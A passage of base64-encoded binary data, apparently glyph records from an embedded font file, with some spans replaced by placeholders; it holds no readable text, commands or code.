AADAAUACRAEQkEAQMGCgcHExQCAAMDBgYRAC8zETMRMz8zMxEzEhc5MDFBEQMjAxEjETMTEzMRARUjESMRIzUD7ntAfG+JgoaE/aCJeI0DlQF1/osBdv6KAhv+gQF//eUCG17+RAG8XgACAJb/7ASRBE4AHQAmABdACiIXFwQeDgcbBAsAPzM/MxI5LzMwMWUXBgYjIi4CNTQ+AjMyHgIVFBQVIREWFjMyNgEiBgcRIREmJgQSAlS8Ym2+kFFZlrtiZ7OITf0AN4xOXbv+6EuNOQIcNIrGaDQ+WJrMc3TLmlhRksV1AxIa/rgzOzsDaUI4/usBHjQ9AP//AFv/9QXMBZoEJwHg/9kChgAnAZQA/wAAAQcCPgMiAAAAB7EGBAA/MDEA//8AVv/1BmoFtAQnAjkAHwKUACcBlAGoAAAABwI+A8AAAP//AF7/9QZbBagEJwI7AA4CkwAnAZQBjgAAAQcCPgOxAAAAB7ECBAA/MDEA//8AXP/1BhsFpAQnAj0AJQKPACcBlAE3AAABBwI+A3EAAAAHsQYEAD8wMQAAAgBh/[base64]/FkN4WzQ/bpNUWhg8NSQAAAEApv8WBOgFsAAHAA61BAcCcgIGAC8zKzIwMUERIxEhESMRBOjy/aPzBbD5ZgXd+iMGmgADAD/+8wTDBbAAAwAHABAAH0AODgYGBwcPAnIMAwMKAgsALzMzMxEzKzIRMxEzMDFFFSE1ARUhNQEVASM1AQE1MwTD+9gD8/wKAvD9W6QCSv22pE6/vwX+v7/8sR38r5ECzwLLkgABAJwCcAPvAzEAAwAIsQMCAC8zMDFBFSE1A+/8rQMxwcEAAwA7//8EfAWwAAQACQANABZACgkLCwoECAgBAnIAKz8zLzMRMzAxZQEzASMDExcjAQc1IRUCKwF/0v4onWuzIJL+5IYBU+kEx/pPAwP94eQDA8LCwgAEAGH/[base64]/p/[base64]/iLUMjoCKyAeJ0M81DI6Jx4gLAJEAAADAI8AfwPzBL8AAwAHAAsAH0ANAgEBCgoLAAMDBwcGCwAvzjIRMxEzETMRMxEzMDFBAScBFxUhNQEVITUDkv3CbAI+zfycA2T8nASD+/[base64]/9XwNg/KACo738oANS/K0Cs93I/ryHmOEih/67c7m5AAACACUAAAPrBbAABwAPAB1ADgUICA4HEnIDCgoLAQJyACsyMhEzKzIyETMwMVMBMwcBARcjNwEBJzMBASMlAX+uKP7uARcdpj8BE/7rHqYBgP6CpgLXAtm1/dz927KxAiYCJLX9J/0p//8AnACqAbYFBgQnABIAFgC2AAcAEgAWBAkAAgBkAoQCMgQ6AAMABwAQtgYCAgcDBnIAKzIyETMwMVMRIxEhESMR+5cBzpcEOv5KAbb+SgG2AAABAEf/ZAFUAQAACQAKsgSACQAvGs0wMUEVFAYHJzY2NTUBVE1DfSQnAQBLV7w+Szh4TVT//wArAAAFGwYVBCYASgAAAAcASgJGAAAAAwAaAAAEHQYVABAAFAAYABtADxgGFwpyExQGcg0GAXIBCgA/KzIrMis/[base64]/nP9igSbe6hXDhULuRETK1E7+2UF5/[base64]/nP9igSieaVVCQm6BQQpTjlosLD7xgSbe6hXDhULuRETK1E7+2UF5/oZBDqwsAAABAAr/+wE0wYVAAMAFwAbAC0AJUAUIikLchMKcgkcHA0NBAFyGAIDBnIAKzIyKzIRMxEzKysyMDFBFSE1ATIWFxUjNSYmIyIGBhURIxE0NjYBFSE1EzMRFBYWMzI2NxUGBiMiJiY1AYz+nwIZdvBf8RlmMzVJJvFZpgL6/Z+v8R00IxkuDx5PMlR/SQQ6sLAB2z0q0FcNEypQOfteBKJ5pVX+JbCwAQn76DI1EgYDuAkOO4ZvAAAEAEn/[base64]/hUkZWJWj2Y4OmybYIjDaPErVkE+UScVMldCfLNgPXShZJPMaekEQ2U2QVguAvdrqpdNPWpQLURxiUVDWy9cPzxmZnf2sLBZ/[base64]/6Ef7LccQGXv7Kx2/+Uf7qARb84P7sART+7AEUBM9vb2/9MP7rARX8HXEEVP7rARUBkP7qARb6jXFxcQeTb+hca1BYbV04MCk2/cKWAXY7Ozs7XV+8Ql8zIkEvAQQCDA65MIk0MzM0dwGXDgwHKzoeaf6Ef2ZngYBmZ4BcSkFASktBQEkEkQEddHT+4/nhATvKcXHK/sVxcXEGV3T7dPn5AvL6+vpecQI/+fkEGHR0dPzu/PwBePr6/oj8/PMBev6GT1xRUy4tN3JGKScpHv4vAiUgQjQiOCQEEwEEAfRLLCcnL0YBBQETBCY5IkxPAUhwYXp6YXBhenrRcERPT0RwRU5OAAUAXP3VB9cIcwADAB4AIgAmACoAAFMJAgMzNDY3NjY1NCYjIgYHMzY2MzIWFRQGBw4CEzUjFRM1MxUDNTMVXAO8A7/8QXfKGSlEYqeVf7ECywI+Jzg5NSgvPR3Jyn8EBgQCgwPP/DH8MQLeMz4bJYFSgJd9jTcwQDQ0TRohOk7+u6qq/UgEBAqaBAQAAQA9AAACsAMgABwAELUDHBwLEwIAL8wyMxEzMDFlFSE1AT4CNTQmIyIGFSM0NjYzMhYWFRQGBgcHArD9nwEfKTEXODVAP7ZJh15fhUcwW0ONkZF6AQklPzQSKzdHM0l6SDpsTDddXDd2AAEAggAAAgEDFAAGACNAFQQFBQMDLwB/AAIPAF8ArwD/AAQAAQAvzV1xMhEzETMwMUERIxEHNSUCAbXKAWwDFPzsAkAxj3YAAAIATP/1AqkDIAARACMADLMXDiAFAC8zxDIwMUEVFAYGIyImJjU1NDY2MzIWFgM1NCYmIyIGBhUVFBYWMzI2NgKpTIhZW4hNTIhaWohNth02JiY1HR03JiY1HAHWmHCSR0eScJhwkkhIkv7urT1MJCRMPa0+TCMjTAAAAQBP//QDuASdADIAF0AKFB4eJgExCgwmfgA/Mz8zEjkvMzAxZTMyPgI1NTQuAiMiBgYVFBYWMzI+AjcXDgIjIiYmNTQ2NjMyHgIVFRQOAiMjARkTbJtkMR42SCo9WC4sWEMwTTcfAUcCWJdjfKpYasSFZqFzPFCh9KUVtCtYhVrYPVk8HTxlPTpgOB4xOh1EQ4BTY7BzcrtxQXuwcEmb76VVAAAEAFf/[base64]/U31UK0uWbkx3VS0tVXc5M0gnJ0gzM0knJ0kCOERvUSsrUW9EapFLS5F2LEMkJEEuLUQmJkQAAQA4AAADzgSNAAYADrUFAQZ9AwoAPz8zMzAxQRUBIwEhNQPO/f/+AgH9aASNhfv4A83AAAEAX//wA9gEmwAxABVACRYfHw4nCwMAfgA/Mj8zOS8zMDFBMxUjIg4CFRUUHgIzMjY2NTQmJiMiBgYHJz4CMzIWFhUUBgYjIi4CNTU0PgIC9CIQa6NvOR84TS09WjEvWUBAZTsCQQNYnmx9pVNqwoZoqHdAV6n2BJvEL2CSYqs+Xj8fN186PFozMUwqR0CDW2ixbHK1akF5q2tQmfGpWAABAGb/[base64]/MxI5LzMwMUEVIScBMwMBAREjEQPt/FAKAiq90P7bAi3xAbvAlwL7/q3+gQLS+3MEjQAAAgA9//[base64]/IcBqUJNIlxWR10s8mrHi4a/ZCdKakP4v7+jAY49YU8gRlozWDhqsGhUnWs7amRoO9YAAAEAmAAAAsUEjQAGAAqzBn0CCgA/PzAxQREjEQU1JQLF8f7EAhIEjftzA3VTvq0AAAIAWP/wA8QEnQAVACsADrUcEX4nBgsAPzM/MzAxQRUUDgIjIi4CNTU0PgIzMh4CAzU0LgIjIg4CFRUUHgIzMj4CA8Q/c6FiYqF0QD90oGJionQ/8hoySTAuSTIaGjNKLi9JMhkCrc1/u3o8PHq7f81/uns8PHu6/qH1SWtGISFGa0n1SmxGIiJGbAAAAwBBAAAD9QSNAAMACQANABxADAQMDA0NCH0HAwMGAgAvMzMRMz8zLzMRMzAxZRUhNQEBIzUBMyMVITUD9fyNA2P9BKgDAqJU/LK/v78DSPv5igQDwMAAAAMABgAABDgEjQAEAAkADQAbQBAIBwMEBgAKDQgBDApyBQF9AD8zKxEXOTAxQQEhASMDAQcjAQERIxEB5AFMAQj+UYjzAU4hhv5RAo7xAgECjPz3Awn9bncDCf2V/d4CIgAAAQATAAAESQSNAAsAFUAKBwoEAQQJBQMAfQA/Mi8zFzkwMUETEyEBASEBAyEBAQE08fQBGv6JAY3+4f7//P7mAYL+iASN/moBlv2+/bUBnv5iAksCQgAEACcAAAXlBI0ABQAKAA8AFQAgQA4SBBABDgQMAQgEBgF9BAAvPzMRMxEzETMRMxEzMDFlEzMXAyMDExcjAQETMwEjAxMXIwM3AavyiwT+kIzFA5j+5QQQxOr+5pfC8guP/gXIA8XE/DcEjfxG0wSN/EcDuftzBI38OcYDycQAAAIACAAABHEEjQAEAAkAD7UHAwUBfQMALz8zETMwMUEBMwEjAwETIwECTQEl//5Is/4BIkm0/kkBLgNf+3MEjfyj/tAEjQABAGn/8AQgBI0AFQAPtQwRBgB9BgAvPxEzMjAxQTMRFAYGIyImJjURMxEUFhYzMjY2NQMu8nzWiYvXevA5aklJaDgEjf0AhrleXrmGAwD9AE1jLi5jTQAAAgAlAAAEGQSNAAMABwARtgYHBwEAfQEALz8ROS8zMDFBESMRIRUhNQKV8QJ1/AwEjftzBI3AwAABAD//8APwBJ0AOQAYQAoKJg82MSsYFA9+AD/MMy/MMxI5OTAxQTQuAicuAzU0PgIzMhYWFSM0JiYjIgYGFRQeAhceAxUUDgIjIi4CNTMUHgIzMjY2AwYXN19IaJ9sN0B2omGN0HPxM2JKR1wtGzxgRWeeajVAd6ZmWrGOVfIlRWA6SV0rATEhNCsmERk/[base64]/gULAAADAE3/LwRsBJ0AAwAZAC8AHEAMAAMDKysKCgIgFX4CAC8/MxI5LzMSOREzMDFlBQclARUUDgIjIi4CNTU0PgIzMh4CBzU0LgIjIg4CFRUUHgIzMj4CAxcBT5v+uAHpS4zBd3TCjkxMjMJ1dsGNTPAnSmtERGpKJydLa0NEa0omr/yE+wI4OIXSlU5OldKFOIXSlk5OltK9OluMYDIyYIxbOlqNYTMzYY0AAAEAdgAABCgEjQAYABO3AgEBDQwPfQ0ALz8zEjkvMzAxQSE1ITI2NjU0JiYjIxEjESEyFhYVFA4CAlj+vgFCTmMvL2NO8fEB4pPQbT54rAGbwC5PMjRYN/wzBI1krXBUiGE0AAACAE7/8ARuBJ0AFQArABC2JwYcEX4GCwA/PzMRMzAxQRUUDgIjIi4CNTU0PgIzMh4CBzU0LgIjIg4CFRUUHgIzMj4CBG5Mi8J1dcKOTU2MwnV2wY1M8SZLakRDa0knJ0trQ0RpSiYCYjiF0pVOTpXShTiF0pZOTpbSvTpbjGAyMmCMWzpajWEzM2GNAAEAdgAABGcEjQAJABG2AwgFAQcAfQA/Mi8zOTkwMUERIwERIxEzAREEZ/L98vHxAg4EjftzAyP83QSN/N0DIwADAHYAAAWPBI0ABgALABAAFkAJAg4KBQwHBAB9AD8yMjIvMzM5MDFTMwEBMwEjATMTESMBMxEjEeHQAVEBUND+MqX9x8wl8QRMzfEEjfyvA1H7cwSN/LP+wASN+3MBQAACAHYAAAOSBI0AAwAHAA+1BgMCBH0CAC8/ETMzMDFlFSE1ExEjEQOS/YlM8b+/vwPO+3MEjQADAHYAAARnBI0AAwAJAA0AF0AMBgcLBQwIBgoBBAB9AD8yLzMXOTAxQREjESEBASc3ARMBNwEBZ/ED3P4Q/ug4xgFOIf5/sAHxBI37cwSN/b7+7+LyAX/7cwIZlf1SAAABACb/8ANlBI0AEwANtBAMBwF9AD8vzDMwMUERMxEUBgYjIiYmNTMUFhYzMjY2AnPybLdyfcBt8ixTOTNJJwFvAx784nmrW0+jfj5PJCxVAAEAhgAAAXgEjQADAAmyAH0BAC8/MDFBESMRAXjyBI37cwSNAAMAdgAABGcEjQADAAcACwAYQAoCAwMECQUIBH0FAC8/MxEzEjkvMzAxQRUhNRMRIxEhESMRA7f9bETxA/HxAp3AwAHw+3MEjftzBI0AAAEAVv/[base64]/EC6v3GAnv9hQSN+3MEjf4RwMAB78DAAAADAD//EwPwBXMAAwAHAEEAKUATBz4+JAgXMwYGMwsCICAXAAAXfgA/My8RMxEzPzMvERI5OTMRMzAxQREjERMRIxElNC4CJy4DNTQ+AjMyFhYVIzQmJiMiBgYVFB4CFx4DFRQOAiMiLgI1MxQeAjMyNjYCe5mZmQEkFzdfSGifbDdAdqJhjdBz8TNiSkdcLRs8YEVnnmo1QHemZlqxjlXyJUVgOkldKwVz/swBNPrU/swBNOohNCsmERk/VHJMSXlZMFyhajJQMClBJh4wKCQRGEJZd0xNeVQtLFyPYTRLLxYnQAADADoAAAQbBJ0AAwAHACYAHUANBAUFASIZfg4CAg0BCgA/MzMRMz8zEjkvMzAxYSE1IQMVITUlFxYGBgcnPgMnAyY+AjMyFhYVIzQmJiMiDgIEG/xiA57S/PEBjAoEJlVCkBwjEwYBCQM1apddirZa8SxMLyg+KRTAAbmQkGj6U5NzJFYHPFVeKgEBaqRyPGS1eE1bKSFAXQAABQAKAAADmgSNAAMABwAMABEAFQAbQAsGBwMCAhEUCgkRfQA/Mz8SOXwvMxjOMjAxQRUhNQUVITUlEzMBIwMBByMBAREjEQNW/PEDD/zxAVf//f6jiasBARuH/qICPfACRJGR2I+PlQKM/PcDCf1udwMJ/ZX93gIiAAACAHYAAAOZBI0AAwAHAA61BwYDfQIKAD8/MzMwMUERIxEhFSE1AWfxAyP9igSN+3MEjcDAAAADAAgAAARxBI0AAwAIAA0AG0AMCAx9AAUFCQIDAwkKAD8zETMRMxEzPzMwMWE1IRUBATMBIwMBEyMBA7D9GwGCASX//kiz/gEiSbT+ScDAA1/8oQSN+3MDXQEw+3MAAwBO//AEbgSdAAMAGQAvABdACgMCAgogFX4rCgsAPzM/MxI5LzMwMUEVITUFFRQOAiMiLgI1NTQ+AjMyHgIHNTQuAiMiDgIVFRQeAjMyPgIDN/5bAtxMi8J1dcKOTU2MwnV2wY1M8SZLakRDa0knJ0trQ0RpSiYCocDAPziF0pVOTpXShTiF0pZOTpbSvTpbjGAyMmCMWzpajWEzM2GNAAIACAAABHEEjQAEAAkADrUBCQoECH0APzM/MzAxQQEzASMDARMjAQJNASX//kiz/gEiSbT+SQNf/KEEjftzA10BMPtzAAADAEYAAANXBI0AAwAHAAsAF0AKBwYGAgoLfQMCCgA/Mz8zEjkvMzAxZRUhNQEVITUBFSE1A1f87wLG/YQCx/[base64]/NkB8P5dpwFC/r6nwL+/[base64]/tzBI0AAgBPAAAFCQSNABkAHQAfQA4VFBQGBwcNHA4AHR0NfQA/MxEzPxI5ETMzETMwMUEzERQCBCMjIi4CNREzERQeAjMzMjY2NQMRIxEEGPGH/wC1TIbQkEzyJU97V0x3jkDz8QSN/tK8/vqITZbajQEu/tJhk2QzWrCBAS77cwSNAAADAF4AAASBBJ0ALAAwADQAJ0ATLTQKLjMKKBISKRERMjIxCgYdfgA/Mz8zETMRMzMRMz8zPzMwMUE1NC4CIyIOAhUVFB4CFxUuAzU1ND4CMzIeAhUVFA4CBzU+AgM1IRUhNSEVA48hR2xNS2xGIR08VjhnrX9GR4fFfX7FiUdGfatmTmQw4gHN+/IBywJkKkp6WjExWnpKKlmKZkMSdQxYkcF0Imm5jVFRjbhpI3TAkVgNdRlnp/4TwcHBwQAAAwAj/+wFVASNAAMABwAjABxADRcWCyANDQMECgUCA30APzMzPxI5LzM/MzAxQRUhNQERMxEDNT4CMzIWFhUUDgIjNTI+AjU0JiYjIgYGA9X8TgFc81osdIdHi890QXytbTZVOx81alE9dnEEjcDA+3MEjftzAfu+EyATWbSLZJBcK7kULEo1TWAuER8AAAIAT//wBEMEnQADACsAF0AKAAEBCR0UfigJCwA/Mz8zEjkvMzAxQRUhNQEzDgIjIi4CNTU0PgIzMhYWFyMuAiMiDgIVFRQeAjMyNjYCw/43AlbyCXnYmXe9hUdIiL12m9R2DPEGNmxYRGZFIx9CZ0dVbDoCp8DA/t13tmdOkc+BToHPk01punhBYzgvXolaT1iJXjEvYAAAAwAkAAAHFwSNABEAKQAtACBADygpKRwsHQEtfR8cCgsICgA/Mz8zPzMzMxI5LzMwMUEzAw4EIyM1Nz4ENyUyFhYVFA4CIyERMxEzMjY1NCYmIyE1AxUhNQEb8hQFHztfiF0yJio9KhoQBAQ/kNBvP3isbP4c8vJxbTBiTP68bP3DBI3994fRmmIwyAMDIEFomWhgX6lxVIxnOASN/DN1TDJSM8ABlcDAAAADAHYAAAcaBI0AFwAbAB8AIUAPFxYWGxoaHgsffQ0KCh4KAD8zETM/MxI5LzMzLzMwMUEyFhYVFA4CIyERMxEzMjY1NCYmIyE1BxUhNRMRIxEFS5DPcEB4q2z+G/LzcWwwYUz+u1/[base64]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[base64]/wBH8EpAArABVACREUFBkLCyQAfgA/Mj8zOS8zMDFBMh4CFRUUDgIjIi4CNTUhFSEVFBYWMzI+AjU1NC4CIyIGByc+AgI1htmZUlOVxHB/xolIA379dEKDXkZvTSknVIdgapUwQBdnmQSkTI/JfnR7yI9MSIrKgpnAF1mBRDBbf06CS3xaMSoVtg0mHAAAAgBD/+wD6gSNAAcAJgAbQAwIBQUEJiYdEwsHAH0APzI/MzkvMzMRMzAxUyEXASM1ASEBMzIeAhUUDgIjIi4CNTMeAjMyNjY1NCYmIyNsA1QB/mSdAQ791gEcsWyjbDZHgq5oUaGFUfEDOmJATWYyNWlNhQSNmv5cdAEK/ug5ZH5GWodaLSVRhWA1RiIrTzc5TyoAAAMATv/wBG4EnQAVACQANAAbQA4LJWotHWotLQsAFmoACwAvLysSOS8rKzAxQTIeAhUVFA4CIyIuAjU1ND4CFyIGBgcGBgchJiYnLgIDMjY2NzY2NyEWFhceAwJedsGNTEyLwnV1wo5NTYzCdU10SgwBAQICNgECAQxKc0xOc0gMAgEB/csBAgEJL0heBJ1OltKFOIXSlU5OldKFOIXSlk7AQX1aCA8JCRIIWXtB/NJBflkIDwgIEQhCaUYlAAAEADoAAAQbBJ0AAwAHAAsAKgAhQA8GBwMCAgkmHX4SCgoRCRIAPzMzETM/MxI5LzPOMjAxQRUhNQUVITUBITUhARcWBgYHJz4DJwMmPgIzMhYWFSM0JiYjIg4CA0n88QMP/PED4fxiA579qwoEJlVCkBwjEwYBCQM1apddirZa8SxMLyg+KRQCvJGR64+P/i/AAiH6U5NzJFYHPFVeKgEBaqRyPGKvdUlXJiFAXQADAEX/8AOuBJ4AIwAnACsAHUANJyYmKisrBxkSfgAHCwA/Mz8zEjkvMzMvMzAxZTI2NxcGBiMiLgI1NTQ+AjMyFhcHJiYjIg4CFRUUHgITFSE1BRUhNQLMO1szGThsPnW5gURDgLl1P2k8FTRgO0NgPx4fP2HE/[base64]/cY6VZlqappUU5ppa5pVqCZQPDtOJidOPDtPJv6t8v3y8fECDgFhkJABpUlil1ZWl2JJYZdWVpeqSTdYMjJYN0k3VzMzVwEH+3MDI/zdBI383QMjAAACACgAAASvBI0AGAAcABtACxscAgEBDgwPfQ4KAD8/MxI5fC8zGM4yMDFBITUhMjY2NTQmJiMjESMRITIWFhUUDgIHFSE1Auj9QALASV8uLl9J+/EB7I7MbT52qVH9JwGesjdXMTNWNfwzBI1hqm1UiWQ2TrKyAAACADf/[base64]/AxUABwALABdACQMHBwEBBgUICgAvzDIyOS8zETMwMUEVIScBMwcHAREjEQK//YEKAW+PnbABdrYBOZR2Afr64gHc/OsDFQABAFD/9QKtAxUAIQASth8JCQQDGREALzPMMjkvMzAxUycTIRUhBzY2MzIWFhUUBgYjIiYmJzMWFjMyNjU0JiMiBvSRNAHs/qkWEUssV3hAQoVnTIlXA7YCQzRENEVCNTYBXSQBlJGaBhY9clFHfE43aEgtKEs1OUYcAAEATv/[base64]/VECg5IABABL//[base64]//YCowMgAC4AE7YSGxsKIwEtAC8zzDI5fC8zMDF3MzI2NjU1NCYmIyIGBhUUFhYzMjY2NRcUBgYjIiYmNTQ2NjMyFhYVFRQOAiMj1Q1ZdjwfNSUlNh0cOSkpOR43Pmg/UnY9S4haWYhOPnSlaA+HKWNWmDE+HiY/JiU5IB4rEx8yWjk/dlJOgU1HkGw1c6RpMgAAAQCNAosDLQMxAAMACLEDAgAvMzAxQRUhNQMt/WADMaamAAMAmARNAqYGmgADAA8AGwAZQAkTDQ0HAQMDGQcALzMzfC8YzREzETMwMUE3MwcFNDYzMhYVFAYjIiY3FBYzMjY1NCYjIgYBGarj9/7pbk5Na2tNTm5jNCUkMTEkJTQF18PD3U1kZE1MYWFMJTExJSczMwAABAB2AAADtgSNAAMABwALAA8AG0AMCwoKBg8OB30DAgYKAD8zMz8zMxI5LzMwMWUVITUTESMRARUhNQEVITUDtv1lTPEC6v27Apn9Z7+/[base64]/oALAs4WaqRcXKRqFkuEZDhipHsWLlIzM1IuFjFQMTFQ/rQyDjYxHyIOQoVjO3xoQCxOZDdWekkNVgUsQikdNSgYHjA4GyM3ICdUQ0NcPQKElZUAAAQAVv/rBFoETgAVACsALwAzABdADDAKLQYcEQtyJwYHcgArMisyPz8wMVM1ND4CMzIeAhcVDgMjIi4CNxUUHgIzMj4CNzUuAyMiDgIFEzMLAjMTVjhtoWlmlWc+DQ09aJZnZ6BuOPIaOFxBOlQ6IggGITpVOkF